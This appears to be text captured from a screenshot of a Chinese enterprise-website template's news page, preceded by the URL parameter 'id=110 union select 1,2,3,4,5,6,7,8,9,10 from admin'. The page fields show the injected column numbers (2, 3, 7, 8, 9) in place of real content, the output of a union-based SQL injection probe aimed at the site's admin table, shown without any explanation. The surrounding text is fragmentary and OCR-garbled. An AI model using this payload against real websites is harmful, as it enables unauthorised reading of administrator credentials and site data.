 id=110 union select 1,2,3,4,5,6,7,8,9,10 from admin
企业网站 专业建站系统
NTERPRISE WEB PROFESSIONAL HELP STATION SYSTEM
设为首页 | 加入收藏 | 繁體中文
00元/1套
运行 Adobe Flash
网站首页 公司简介 新闻中心 产品展示 人才招聘 在线留言 联系我们
HOME ABOUT US NEWS PRODUCT RECRUIT FEEDBACK CONTACT US
新闻中心
信息内容
企业新闻
业内资讯
技术文档
2
发布者：7 发布时间：8 阅读：9次
3
联系方式
CONTACT US
人：李明
话：020-31515269
真：020-39855982
打印本页 || 关闭窗口